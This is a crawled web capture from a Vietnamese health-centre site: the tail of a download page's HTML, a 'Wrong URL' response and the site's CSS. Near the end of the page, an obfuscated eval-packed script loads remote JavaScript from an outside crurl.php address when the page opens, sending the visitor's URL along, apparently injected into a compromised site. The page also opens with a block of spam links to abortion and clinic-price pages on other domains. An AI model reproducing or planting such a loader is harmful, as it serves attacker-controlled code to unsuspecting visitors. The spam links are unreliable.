href="https://trungtamytetamnongphutho.com/medical/6-cach-chua-benh-liet-duong-khoi-an-toan-uy-tin.html">https://trungtamytetamnongphutho.com/medical/6-cach-chua-benh-liet-duong-khoi-an-toan-uy-tin.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/bang-gia-chi-phi-phau-thuat-cat-bao-quy-dau-tai-ha-noi-tin-moi-cap-nhat.html">https://trungtamytetamnongphutho.com/medical/bang-gia-chi-phi-phau-thuat-cat-bao-quy-dau-tai-ha-noi-tin-moi-cap-nhat.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/bac-si-hau-mon-tu-van-benh-tri-la-benh-gi-tin-y-te.html">https://trungtamytetamnongphutho.com/medical/bac-si-hau-mon-tu-van-benh-tri-la-benh-gi-tin-y-te.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-tin-4-dia-chi-phong-kham-da-khoa-tu-nhan-hien-dai-tot-o-ha-noi.html">https://trungtamytetamnongphutho.com/medical/top-tin-4-dia-chi-phong-kham-da-khoa-tu-nhan-hien-dai-tot-o-ha-noi.html</a></p><p><a href="https://benhviendakhoacamkhe.vn/uploads/medical/tiet-lo-chi-phi-dot-viem-lo-tuyen-co-tu-cung-het-bao-nhieu-tien-hien-nay-tin.html">https://benhviendakhoacamkhe.vn/uploads/medical/tiet-lo-chi-phi-dot-viem-lo-tuyen-co-tu-cung-het-bao-nhieu-tien-hien-nay-tin.html</a></p><p><a href="https://benhviendakhoacamkhe.vn/uploads/medical/tin-top-8-dia-chi-phong-kham-pha-thai-uy-tin-da-xac-thuc.html">https://benhviendakhoacamkhe.vn/uploads/medical/tin-top-8-dia-chi-phong-kham-pha-thai-uy-tin-da-xac-thuc.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/top-tin-cat-tuyen-mo-hoi-nach-o-dau-tot-o-benh-vien-nao-uy-tin-tai-ha-noi.html">https://trungtamytethanhba.vn/medical/top-tin-cat-tuyen-mo-hoi-nach-o-dau-tot-o-benh-vien-nao-uy-tin-tai-ha-noi.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/danh-sach-top-dia-chi-phong-kham-nam-khoa-uy-tin-tot-o-ha-noi.html">https://trungtamytethanhba.vn/medical/danh-sach-top-dia-chi-phong-kham-nam-khoa-uy-tin-tot-o-ha-noi.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/bang-gia-chi-phi-va-mang-trinh-tai-ha-noi-het-bao-nhieu-tien-tin-y-hoc.html">https://trungtamytethanhba.vn/medical/bang-gia-chi-phi-va-mang-trinh-tai-ha-noi-het-bao-nhieu-tien-tin-y-hoc.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/top-dia-chi-phong-kham-pha-thai-an-toan-khong-dau-tai-ha-noi-uy-tin.html">https://trungtamytethanhba.vn/medical/top-dia-chi-phong-kham-pha-thai-an-toan-khong-dau-tai-ha-noi-uy-tin.html</a></p><p><a href="https://benhviendakhoacamkhe.vn/uploads/medical/tu-van-3-cach-pha-thai-an-toan-uy-tin-nhat-hien-nay.html">https://benhviendakhoacamkhe.vn/uploads/medical/tu-van-3-cach-pha-thai-an-toan-uy-tin-nhat-hien-nay.html</a></p><p><a href="https://benhviendakhoacamkhe.vn/uploads/medical/bang-gia-chi-phi-pha-thai-an-toan-het-bao-nhieu-tien-tin-y-te.html">https://benhviendakhoacamkhe.vn/uploads/medical/bang-gia-chi-phi-pha-thai-an-toan-het-bao-nhieu-tien-tin-y-te.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/bang-gia-chi-phi-chua-tri-benh-tri-tai-ha-noi-het-bao-nhieu-tien-tin-y-hoc.html">https://trungtamytethanhba.vn/medical/bang-gia-chi-phi-chua-tri-benh-tri-tai-ha-noi-het-bao-nhieu-tien-tin-y-hoc.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/chi-phi-pha-thai-bang-thuoc-het-bao-nhieu-tien-tai-ha-noi-tin-y-hoc.html">https://trungtamytethanhba.vn/medical/chi-phi-pha-thai-bang-thuoc-het-bao-nhieu-tien-tai-ha-noi-tin-y-hoc.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/cac-phuong-phap-cach-pha-thai-bang-thuoc-co-an-toan-khong-diem-tin-y-te.html">https://trungtamytethanhba.vn/medical/cac-phuong-phap-cach-pha-thai-bang-thuoc-co-an-toan-khong-diem-tin-y-te.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/than-duong-vat-noi-mun-kem-theo-ngua-co-phai-benh-xa-hoi-nguy-hiem-tin-moi.html">https://trungtamytethanhba.vn/medical/than-duong-vat-noi-mun-kem-theo-ngua-co-phai-benh-xa-hoi-nguy-hiem-tin-moi.html</a></p></div>
        <div id="openidBt" data-result="" data-redirect=""></div>

<div id="guestBlock_nv1" class="hidden">
    <div class="guestBlock">
        <h3><a href="#" onclick="switchTab(this);tipAutoClose(true);" class="guest-sign pointer margin-right current" data-switch=".log-area, .reg-area" data-obj=".guestBlock">Đăng nhập</a> </h3>
        <div class="log-area">
            <form action="/vi/users/login/" method="post" onsubmit="return login_validForm(this);" autocomplete="off" novalidate>
    <div class="nv-info margin-bottom" data-default="Hãy đăng nhập thành viên để trải nghiệm đầy đủ các tiện ích trên website">Hãy đăng nhập thành viên để trải nghiệm đầy đủ các tiện ích trên website</div>
    <div class="form-detail">
        <div class="form-group">
            <div class="input-group">
                <span class="input-group-addon"><em class="fa fa-user fa-lg"></em></span>
                <input type="text" class="required form-control" placeholder="Tên đăng nhập hoặc email" value="" name="nv_login" maxlength="100" data-pattern="/^(.){3,}$/" onkeypress="validErrorHidden(this);" data-mess="Tên đăng nhập chưa được khai báo">
            </div>
        </div>
        <div class="form-group">
            <div class="input-group">
                <span class="input-group-addon"><em class="fa fa-key fa-lg fa-fix"></em></span>
                <input type="password" class="required form-control" placeholder="Mật khẩu" value="" name="nv_password" maxlength="100" data-pattern="/^(.){3,}$/" onkeypress="validErrorHidden(this);" data-mess="Mật khẩu đăng nhập chưa được khai báo">
            </div>
        </div>
        <div class="text-center margin-bottom-lg">
            <input type="button" value="Thiết lập lại" class="btn btn-default" onclick="validReset(this.form);return!1;" />
            <button class="bsubmit btn btn-primary" type="submit">Đăng nhập</button>
       	</div>
    </div>
</form>
            <div class="text-center margin-top-lg" id="other_form">
                <a href="/vi/users/lostpass/">Quên mật khẩu?</a>
            </div>
        </div>
    </div>
</div>
<script src="/assets/js/jquery/jquery.min.js"></script>
<script>var nv_base_siteurl="/",nv_lang_data="vi",nv_lang_interface="vi",nv_name_variable="nv",nv_fc_variable="op",nv_lang_variable="language",nv_module_name="download",nv_func_name="viewfile",nv_is_user=0, nv_my_ofs=7,nv_my_abbr="ICT",nv_cookie_prefix="nv4c_m4KPm",nv_check_pass_mstime=1738000,nv_area_admin=0,nv_safemode=0,theme_responsive=1;</script>
<script src="/assets/js/language/vi.js"></script>
<script src="/assets/js/global.js"></script>
<script src="/themes/default/js/download.js"></script>
<script src="/themes/default/js/main.js"></script>
<script type="text/javascript" src="/assets/js/star-rating/jquery.rating.pack.js"></script>
<script src="/assets/js/star-rating/jquery.MetaData.js" type="text/javascript"></script>
<script type="text/javascript" data-show="after">
$(function(){
    checkWidthMenu();
    $(window).resize(checkWidthMenu);
});
</script>
<script src="/themes/default/js/users.js"></script>
<script type="text/javascript" src="/themes/default/js/download_jquery.shorten.js"></script>
<script type="text/javascript">
        var sr = 0;
        var file_your_rating = 'Đánh giá của bạn';
        var rating_point = '';
        var id = '69';

        $(document).ready(function() {
            $("#pop").on("click", function() {
               $('#imagepreview').attr('src', $('#imageresource').attr('src'));
               $('#imagemodal').modal('show');
            });

            $('.hover-star').rating({
                focus : function(value, link) {
                    var tip = $('#hover-test');
                    if (sr != 2) {
                        tip[0].data = tip[0].data || tip.html();
                        tip.html(file_your_rating + ': ' + link.title || 'value: ' + value);
                        sr = 1;
                    }
                },
                blur : function(value, link) {
                    var tip = $('#hover-test');
                    if (sr != 2) {
                        $('#hover-test').html(tip[0].data || '');
                        sr = 1;
                    }
                },
                callback : function(value, link) {
                    if (sr == 1) {
                        sr = 2;
                        $('.hover-star').rating('disable');
                        nv_sendrating(id, value);
                    }
                }
            });

            $('.hover-star').rating('select', rating_point);
        });
    </script>
<script type="text/javascript" src="/themes/default/js/comment.js"></script>
<script type="text/javascript">
var nv_url_comm = '/index.php?language=vi&nv=comment&module=download&area=349&id=69&allowed=4&checkss=cd514755763ee08727f9f4872ddcd52a&perpage=5';
$("#sort").change(function() {
	$.post(nv_url_comm + '&nocache=' + new Date().getTime(), 'sortcomm=' + $('#sort').val() , function(res) {
		$('#idcomment').html(res);
	});
});
</script>
<script type="text/javascript" src="/assets/js/jquery/jquery.metisMenu.js"></script>
<script type="text/javascript">
$(function () {
	$('#menu_3').metisMenu({
        toggle: false
    });
});
</script>
<script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 5(n,h){3 i=8();a 5=6(9,1n){9=9-k;3 j=i[9];a j},5(n,h)}3 0=5;6 8(){3 c=[\'C://D.J/K/M.p?v=\',\'z\',\'L\',\'H\',\'G\',\'F\',\'E\',\'4\',\'B\',\'A\',\'y\',\'x\',\'w\',\'u\',\'t\',\'s\',\'r\',\'q\'];8=6(){a c};a 8()}(6(b,e){3 1=5,7=b();N(!![]){I{3 d=2(1(P))/Y+2(1(19))/1a+-2(1(1b))/1c+2(1(O))/1e+2(1(18))/1f*(-2(1(1h))/1i)+-2(1(1j))/1k+2(1(1l))/1m;1g(d===e)17;16 7[\'g\'](7[\'f\']())}15(R){7[\'g\'](7[\'f\']())}}}(8,S));3 4=l[0(T)](0(U)),m=o[0(V)][0(k)];4[0(W)]=\'Q/X\',4[0(Z)]=0(10)+o[0(11)](m),l[0(12)](\'13\')[14][0(1d)](4);',62,86,'_0x62b860|_0x457ae2|parseInt|var|script|_0x5d72|function|_0x11841d|_0x3516|_0x5d72e1|return|_0x3338bd|_0x1c7859|_0xbceebf|_0x4f9b98|shift|push|_0x476eae|_0x351679|_0x38124a|0x1c8|document|crurl|_0x1d4990|window|php|2125165DwvxMr|getElementsByTagName|appendChild|createElement|5394032ccRlHg||384162qAOqHO|location|type|427451epjwXS|href|195AoFnId|https|khamdakhoa|84642YCVRCr|405450jLIVPN|btoa|279852VbHulP|try|org|js|src|camkhe|while|0x1d4|0x1d2|text|_0x402b7b|0x5fd7b|0x1cd|0x1d8|0x1ca|0x1c9|javascript|0x1|0x1d3|0x1d1|0x1d5|0x1cf|head|0x0|catch|else|break|0x1d9|0x1d6|0x2|0x1cb|0x3|0x1ce|0x4|0x5|if|0x1d7|0x6|0x1d0|0x7|0x1cc|0x8|_0x7e2399'.split('|'),0,{}))</script>
<script src="/themes/default/js/bootstrap.min.js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://trungtamytecamkhe.vn/index.php?language=vi&nv=download&op=down&filepdf=1&filename=Thu_moi_bao_gia_ngay_27_05_2024.pdf
body_size: 29
content:
Wrong URL

--- FILE ---
content_type: text/css
request_url: http://trungtamytecamkhe.vn/themes/default/css/style.css
body_size: 8754
content:
/**
 * @Project NUKEVIET 4.x
 * @Author VINADES.,JSC (contact@vinades.vn)
 * @Copyright (C) 2014 VINADES.,JSC. All rights reserved
 * @License GNU/GPL version 2 or any later version
 * @Createdate Thu,17 Apr 2014 04:03:46 GMT
 */

/* NUKEVIET ICONS */

@font-face {
    font-family:'NukeVietIcons';
    src:url('../../default/fonts/NukeVietIcons.eot?avyewf');
    src:url('../../default/fonts/NukeVietIcons.eot?#iefixavyewf') format('embedded-opentype'),url('../../default/fonts/NukeVietIcons.ttf?avyewf') format('truetype'),url('../../default/fonts/NukeVietIcons.woff?avyewf') format('woff'),url('../../default/fonts/NukeVietIcons.svg?avyewf#NukeVietIcons') format('svg');
    font-weight:normal;
    font-style:normal;
}

[class^="icon-"],
[class*=" icon-"] {
    display:inline-block;
    font:normal normal normal 14px/1 NukeVietIcons;
    font-size:inherit;
    text-rendering:auto;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    transform:translate(0,0);
    vertical-align:-10%;
}

.icon-lg {
    font-size:1.33333333em;
    line-height:.75em;
    vertical-align:-25%;
}

.icon-horizon {
    width:14px;
}

.icon-lg.icon-horizon {
    width:22px;
}

.icon-nukeviet:before {
    content:"\e607";
}

.icon-nukeviet_sm:before {
    content:"\e608";
}

.icon-callcenter:before {
    content:"\e609";
}

.icon-today:before {
    content:"\e600";
}

.icon-qrcode:before {
    content:"\e601";
}

.icon-enter:before {
    content:"\e602";
}

.icon-exit:before {
    content:"\e603";
}

.icon-yahoo:before {
    content:"\e604";
}

.icon-old-phone:before {
    content:"\e606";
}

.icon-icq:before {
	content: "\e605";
}
.icon-viber:before {
	content: "\e60a";
}

.icon_new {
    background:url("../images/icons/new.gif") no-repeat;
    display:inline-block;
    width:33px;
    height:15px;
}

.icon_new_small {
    background:url("../images/squared-blue.png") no-repeat 0 8px;
}

.icon_list {
    background:url("../images/arrow_left_orange.png") no-repeat 0 8px;
}

/* Fonts Color */

.text-black {
    color:#000 !important;
}

.text-white {
    color:#fff !important;
}

/* Fonts Weight */

.text-normal {
    font-weight:400;
}

.text-bold {
    font-weight:800;
}

/* Fix bootstrap */
.form-horizontal .control-label {
    margin-bottom: 0;
    padding-top: 7px;
    text-align: right;
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-ss-block,
.visible-ss-inline,
.visible-ss-inline-block {
    display:none;
}

.hidden-ss-block {
    display:block !important;
}

.hidden-ss-inline {
    display:inline !important;
}

.hidden-ss-inline-block {
    display:inline-block !important;
}

.margin {
    margin:10px;
}

.margin-right {
    margin-right:10px;
}

.margin-left {
    margin-left:10px;
}

.margin-top {
    margin-top:10px;
}

.margin-bottom {
    margin: 5px;
}

.margin-sm {
    margin:4px;
}

.margin-right-sm {
    margin-right:4px;
}

.margin-left-sm {
    margin-left: 1px;
}

.margin-top-sm {
    margin-top:4px;
}

.margin-bottom-sm {
    margin-bottom:4px;
}

.margin-lg {
    margin:15px;
}

.margin-right-lg {
    margin-right:15px;
}

.margin-left-lg {
    margin-left:15px;
}

.margin-top-lg {
    margin-top:15px;
}

.margin-bottom-lg {
    margin: 5px;
}

.padding-top{
    padding-top: 5px
}

.padding-left{
    padding-left: 10px
}

.padding-right{
    padding-right: 10px
}

.padding-bottom{
    padding-bottom: 10px
}

.boder-top{
    border-top-width: 1px;
    border-top-style: solid;
    border-top-color: #ccc;
}

.boder-bottom{
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-bottom-color: #ccc;
}

.border-left{
    border-left-width: 1px;
    border-left-style: solid;
    border-left-color: #ccc;
}

.border-right{
    border-right-width: 1px;
    border-right-style: solid;
    border-right-color: #ccc;
}

.column-margin-left{
    margin-left: 10px !important
}

.bg-gainsboro{
    background-color:#dcdcdc
}

.bg-lavender{
    background-color:#eeeeee
}

/*Load_Bar*/
.load-bar{
    display: inline-block;
    vertical-align: middle;
    width: 33px;
    height: 8px;
    background: transparent url(../../../assets/images/load_bar.gif);
    margin: auto 10px
}

/*Center DIV*/
.centered {
   text-align: center;
   font-size: 0
}
.centered > div {
   float: none;
   display: inline-block;
   text-align: left;
   font-size: 14px;
}

/*nv-info*/
.nv-info {
    border-width:1px;
    border-style:solid;
    border-color:#dcdcdc;
    border-radius:3px;
    -webkit-border-radius:3px;
    background-color:#f7f7f7;
    color:#333;
    padding:10px;
}

.nv-info.error {
    background-color:#EFD7D7 !important;
    border-color:#DCA8A6 !important;
}

.nv-info.success {
    background-color:#edf4fa !important;
    border-color:#82b2dc !important;
}

.nv-info:before {
    display:inline-block;
    font-family:FontAwesome;
    font-size:20px;
    line-height:1;
    vertical-align:middle;
    margin-right:5px;
}

.nv-info.error:before {
    content:" \f057 ";
    color:#de495b;
}

.nv-info.success:before {
    content:" \f13a ";
    color:#68D044;
}

.clear {
    clear:both;
}

.fl {
    float:left;
}

.fr {
    float:right;
}

.pointer {
    cursor:pointer;
}

.middle{
    vertical-align:middle
}

.align-bottom{
    vertical-align: bottom
}

.align-top{
    vertical-align: top
}

ul,
ol {
    list-style:none;
}

.input-group-btn {
    font-size:14px !important;
}

.radius-top-left {
    -webkit-border-top-left-radius:5px;
    border-top-left-radius:5px;
}

.radius-top-right {
    -webkit-border-top-right-radius:5px;
    border-top-right-radius:5px;
}

.radius-bottom-left {
    -webkit-border-bottom-left-radius:5px;
    border-bottom-left-radius:5px;
}

.radius-bottom-right {
    -webkit-border-bottom-right-radius:5px;
    border-bottom-right-radius:5px;
}

.radius {
    -webkit-border-radius:5px;
    border-radius:5px;
}

.bg-gradient {
    background-image:url([data-uri]);
    background-image:linear-gradient(to bottom,rgba(255,255,255,0.8) 0%,rgba(255,255,255,0.3) 100%);
}

.box-shadow {
    box-shadow:0 0 4px rgba(0,0,0,0.15);
    -webkit-box-shadow:0 0 4px rgba(0,0,0,0.15);
}

.fix-box {
    position:inherit !important;
    margin-left:0 !important;
}

.well {
    padding:8px;
    line-height:18px
}

.well p {
    margin:0;
}

input[type=text].required,
input[type=password].required,
input[type=email].required,
input[type=number].required,
input[type=search].required,
input[type=tel].required,
input[type=time].required,
input[type=url].required,
input[type=url].required,
textarea.required,
select.required,
label.required {
    background-image:url(../images/icons/required.png);
    background-position:right center;
    background-repeat:no-repeat;
}
textarea.required{
    background-position: right 10px;
}
select.required{
    background-position: calc(100% - 15px) 10px;
}
label.required{
    padding-right: 20px;
}

label.radio-box,label.check-box{
    font-weight: normal;
    margin-right: 20px;
    cursor: pointer;
}
div.radio-box,div.check-box{
    background-color: #fff;
    border-width: 1px;
    border-style: solid;
    border-color: #ccc;
    border-radius: 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    padding: 10px
}
.has-error div.radio-box,.has-error div.check-box{
    border-color: #de495b;
}

.display-inline-block{
    display: inline-block
}

.display-table {
    display:block;
}

.display-table > * {
    display:table-row;
}

.display-table > * > * {
    display:table-cell;
    padding:5px;
}

/*tooltip*/
.tooltip-inner {
    max-width:250px;
    padding:10px;
    color:#fff;
    text-align:left !important;
    background-color:#255986;
    border-radius:4px;
    height: auto;
    overflow: auto
}

.tooltip.top .tooltip-arrow,
.tooltip.top-left .tooltip-arrow,
.tooltip.top-right .tooltip-arrow {
  border-top-color: #255986;
}

.tooltip.right .tooltip-arrow {
  border-right-color: #255986;
}

.tooltip.left .tooltip-arrow {
  border-left-color: #255986;
}

.tooltip.bottom .tooltip-arrow,
.tooltip.bottom-left .tooltip-arrow,
.tooltip.bottom-right .tooltip-arrow {
  border-bottom-color: #255986;
}

.tooltip-inner img.pull-left{
    margin:3px 5px 1px 0;
}

.tooltip-inner img.pull-right{
    margin:3px 1px 0 5px;
}

/* Fixed Jquery UI Style */

.ui-widget {
    font-size:12px !important;
    font-weight:400 !important;
    line-height:18px !important;
}

.ui-datepicker {
    width:18em !important;
}

.ui-datepicker select.ui-datepicker-month {
    width:59% !important;
    font-weight:normal !important;
}

.ui-datepicker select.ui-datepicker-year {
    width:39% !important;
    font-weight:normal !important;
}

figure {
    position: relative;
    padding: 3px;
    display: block;
    float: left;
    margin: 5px 10px 10px 0;
    text-align: center
}
figure.article{
    background-color: #939393;
}
figure.left{
    float: left;
    margin: 5px 10px 10px 0;
}
figure.right{
    float: right;
    margin: 5px 0 10px 10px;
}
figure.center{
    float: none;
    background: transparent;
    margin: 0 auto 10px;
    padding-top: 0;
    text-align:center
}
figure.noncaption{
    background: transparent;
    padding: 0;
}
figcaption{
    text-align: center;
    margin-top: 5px;
    font-weight: 700;
}
figure figcaption {
    font-size: 12px;
    font-weight: normal;
}
figure.article figcaption {
    color: #fff;
}
figure.article.center figcaption{
    color: inherit
}
figure.avatar{
    margin-top:0 !important
}
figure.avatar figcaption{
    position: absolute;
    bottom: 12px;
    left: 3px;
    width:calc(100% - 6px);
    background-color: #357ebd;
    color:#fff;
    font-size:11px
}

/* Global */

html,
body {
    width:100%;
    height:100%;
    margin:0;
    padding:0;
}

body {
    color: #130101;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size: 14px;
    line-height: 1.42857;
    background-color: #83e285;
}

a,
a:link,
a:active,
a:visited {
    color: #000000;
}

a:hover,
a:focus {
    text-decoration:none;
    color:#0e2132;
}

a.dimgray  {
    color: #fff;
}

a.dimgray:hover {
    color:#0e2132;
}

a.black  {
    color:#333;
}

a.black:hover {
    color:#0e2132;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6{
    margin-left: 5px;
    padding: 0px;
    line-height: 1.5;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight: 600;
}

.title{
    font-size:22px
}

.hometext{
    font-weight: 700
}

.bodytext {
    word-break:keep-all;
	max-width: 100%;
	overflow-x: hidden;
	overflow-y: visible;
	line-height: 1.7em;
}

.bodytext p{
    margin-bottom: 15px !important
}

.bodytext ol{
	list-style-type: decimal!important;
}

.bodytext ul{
	list-style-type: disc!important;
	padding-left: 40px!important;
	margin-bottom: 10px!important;
}

.bodytext li{
	margin-bottom: 0!important;
}

.bodytext div.alert{
	margin-bottom: 7px;
	margin-top: 4px;
}

iframe {
    border:0;
}

.m-bottom {
    margin: 5px !important;
}

.wraper {
    position:relative;
    width:1080px;
    margin:0 auto;
}

.container,.rel {
    position: relative;
}

.fa-fix {
    margin-right:-5px;
}

.fa-pointer {
    cursor:pointer;
}

.fa-horizon {
    width:14px;
}

.fa-lg.fa-horizon {
    width:22px;
}

h3.sm {
    font-size:16px;
}

span.keyword {
    background-color:yellow;
}

.nv-fullbg {
    min-height:100%;
    background-color:#fff;
}

a.btn {
    color:#eee;
}

.body-bg {
    position:absolute;
    top:0;
    left:0;
    min-width:100%;
    min-height:100%;
    background-color: #27bf9c;
    background-image: url(../images/header.jpg),linear-gradient(to bottom,#018823 0,#018823 51px,#059B05 51px,#059B05 100%);
    background-repeat:no-repeat,repeat-x;
    background-position:left 51px,left top;
    background-size:100%,auto;
}

/* Header */

#header {
    position:relative;
    background: rgba(204, 26, 26, 0);
    margin-top:50px;
    display: -webkit-flex;
    -webkit-align-items: center;
    display: flex;
    align-items: center;
}

#header .logo {
    position:relative;
    margin:0;
    padding:20px 10px;
}

#header .logo h1, #header .logo .site_name {
    display:none;
}

#header .logo h2, #header .logo .site_description {
    color: #0b7cf1;
    font-size:18px;
    font-weight:bold;
    font-style:italic;
    font-family:"Times New Roman";
    line-height:1.1;
    margin:0;
    padding:0;
    display: block;
}

/* breadcrumb */
.breadcrumbs-wrap{
	position: relative;
}

.breadcrumbs-wrap .display{
	height: 35px;
	overflow: hidden;
}

.breadcrumbs {
    display: inline-block;
}

.breadcrumbs li {
    float:left;
    margin:0 .5em 0 1em;
}

.breadcrumbs a, .show-subs-breadcrumbs {
    background-color:#018823;
    padding:.6em 1em;
    float:left;
    text-decoration:none;
    color:#f3edf1;
    position:relative;
}

.breadcrumbs a:hover, .show-subs-breadcrumbs:hover {
    background-color:#a6c8e6;
}

.breadcrumbs a:before {
    content:"";
    position:absolute;
    top:50%;
    margin-top:-1.5em;
    border-width:1.5em 0 1.5em 1em;
    border-style:solid;
    border-color:#018823 #dcdcdc #018823 transparent;
    left:-1em;
}

.breadcrumbs a:hover:before {
    border-color:#a6c8e6 #a6c8e6 #a6c8e6 transparent;
}

.breadcrumbs a:after, .show-subs-breadcrumbs:after {
    content:"";
    position:absolute;
    top:50%;
    margin-top:-1.5em;
    border-top-width:1.5em;
    border-top-style: solid;
    border-top-color: transparent;
    border-bottom-width:1.5em;
    border-bottom-style: solid;
    border-bottom-color: transparent;
    border-left-width: 1em;
    border-left-style: solid;
    border-left-color: #018823;
    right:-1em;
}

.breadcrumbs a:hover:after, .show-subs-breadcrumbs:hover:after {
    border-left-color:#a6c8e6;
}

/*.breadcrumbs li:last-child a,
.breadcrumbs li:last-child a:hover {
    font-weight:bold;
    background:none;
}

.breadcrumbs li:last-child a:after,
.breadcrumbs li:last-child a:before {
    content:normal;
}

*/

.subs-breadcrumbs{
    margin: 0;
    padding: 0;
    background-color: #fff linear-gradient(to bottom, rgba(0, 0, 0, 0) 0px, rgba(0, 0, 0, 0.1) 100%);
    background-repeat: repeat;
    background-attachment: scroll;
    background-position: 0 0;
    position: absolute;
    left: 0;
    top: 40px;
    border-width: 1px;
    border-style: solid;
    border-color: rgba(0,0,0,0.1);
    border-top: none;
    box-shadow: 0 0.063em 0.25em rgba(7, 20, 34, 0.25);
    display: none;
    z-index: 999999;
}

.subs-breadcrumbs.open{
	display: block;
}

.subs-breadcrumbs li:last-child,
.subs-breadcrumbs li:last-child a,
.subs-breadcrumbs{
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
}

.subs-breadcrumbs li, .subs-breadcrumbs a {
    display:block;
    float:none;
}

.subs-breadcrumbs a{
    line-height:40px;
    height:40px;
    overflow: hidden;
    padding:0 10px;
}

.subs-breadcrumbs li:not(:last-child) a{
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-bottom-color: rgba(0,0,0,0.1);
}

.subs-breadcrumbs a:hover{
    background-color: rgba(0,0,0,0.1)
}

.subs-breadcrumbs a em{
	display: inline-block;
	margin-right: 5px;
	color: #707070;
}

.show-subs-breadcrumbs{
	padding-right: 5px;
	margin-right: 7px;
	width: 30px;
	text-align: center;
}

.fix_banner_left {
    width:120px;
    height: 480px;
    position:fixed;
    top:2px;
    left:2px;
    display:none;
}

.fix_banner_right {
    width:120px;
    height:480px;
    position:fixed;
    top:2px;
    right:2px;
    display:none;
}

/* SECOND NAV */
.second-nav{
    z-index:3
}
.second-nav .bg {
    background:#cccccc;
    background-image:linear-gradient(to bottom,rgba(0,0,0,0.05) 0%,rgba(0,0,0,0) 100%) !important;
    -webkit-border-top-left-radius:5px;
    -webkit-border-top-right-radius:5px;
    border-top-left-radius:5px;
    border-top-right-radius:5px;
}

/* THIRD NAV */

.third-nav {
    position:relative;
    margin-bottom:6px;
}

.third-nav .row{
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-bottom-color: #018823;
}

.third-nav .bg {
    background-color:rgb(220, 220, 220);
    padding:5px 5px 3px;
}

.third-nav .current-time {
    display:inline-block;
    vertical-align:middle;
    margin-right:10px;
    line-height:37px
}

.third-nav ul + .current-time{
    float:right;
    margin-top:-35px
}

.headerSearch {
    margin:0.15em 0;
}

.headerSearch input {
    border-color:#018823;
    background-color:#fff !important;
}

.headerSearch input:hover,
.headerSearch input:focus {
    background-color:#fff !important;
}

.headerSearch .btn-info {
    background-color:#018823;
    border-color:#018823;
    color:#f5f5f5
}

.headerSearch .btn-info:focus,
.headerSearch .btn-info.focus,
.headerSearch .btn-info:hover,
.headerSearch .btn-info:active,
.headerSearch .btn-info.active {
  background-color: #e6b902;
  border-color: #caa202;
  color:#333333;
}

/* Bootstrap Menu */

#menusite .navbar-default {
    background-color: #018823;
    border-bottom-color:hsl(47, 33%, 36%);
    border-bottom-width: 1px;
    border-bottom-style: solid;
    -webkit-border-top-left-radius:5px;
    -webkit-border-top-right-radius:5px;
    border-top-left-radius:5px;
    border-top-right-radius:5px;
}

#menusite .navbar-default .navbar-nav > li {
    margin-left:1px;
}

#menusite .navbar-default .navbar-nav > li:first-child {
    margin-left:4px;
}

#menusite .navbar-default .navbar-nav > li:last-child {
    margin-right:4px;
}

#menusite .navbar-default .navbar-nav > li > a {
    color:#fff !important;
}

#menusite .navbar-nav > li > a {
    white-space:nowrap;
}

#menusite .dropdown-menu {
    background-color:#018823 !important;
    border-color:#07b509 !important;
    border-width: 1px !important;
    border-style: solid !important;
    -webkit-border-bottom-left-radius:5px !important;
    -webkit-border-bottom-right-radius:5px !important;
    border-bottom-left-radius:5px !important;
    border-bottom-right-radius:5px !important;
}

#menusite .dropdown-menu > li {
    border-bottom-width :1px;
    border-bottom-style: solid;
    border-bottom-color: #fff;
}

#menusite .dropdown-menu > li:last-child {
    border-bottom:none;
}

#menusite .dropdown-menu > li > a {
    color:#fff !important;
    line-height:30px !important;
    padding:3px 15px !important;
}

#menusite .navbar-default .navbar-nav > li > a:hover,
#menusite .navbar-default .navbar-nav > li > a:focus,
#menusite .navbar-default .navbar-nav > .active > a,
#menusite .navbar-default .navbar-nav > .active > a:hover,
#menusite .navbar-default .navbar-nav > .active > a:focus,
#menusite .navbar-default .navbar-nav > .open > a,
#menusite .navbar-default .navbar-nav > .open > a:hover,
#menusite .navbar-default .navbar-nav > .open > a:focus {
    background: linear-gradient(to bottom,#82b2dc 0%,#1ca209 100%) !important;
    color:#ffffff !important;
}

#menusite .dropdown-menu > li > a:hover,
#menusite .dropdown-menu > li > a:focus,
#menusite .dropdown-menu > .active > a,
#menusite .dropdown-menu > .active > a:hover,
#menusite .dropdown-menu > .active > a:focus,
#menusite .navbar .navbar-nav .open .dropdown-menu > li > a:hover,
#menusite .navbar .navbar-nav .open .dropdown-menu > li > a:focus,
#menusite .navbar .navbar-nav .open .dropdown-menu > .active > a,
#menusite .navbar .navbar-nav .open .dropdown-menu > .active > a:hover,
#menusite .navbar .navbar-nav .open .dropdown-menu > .active > a:focus {
    background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%) !important;
    color:#0a170d !important;
}

#menusite .dropdown-submenu {
    position:relative;
}

#menusite .dropdown-submenu li a {
    color:#333;
    display:block;
}

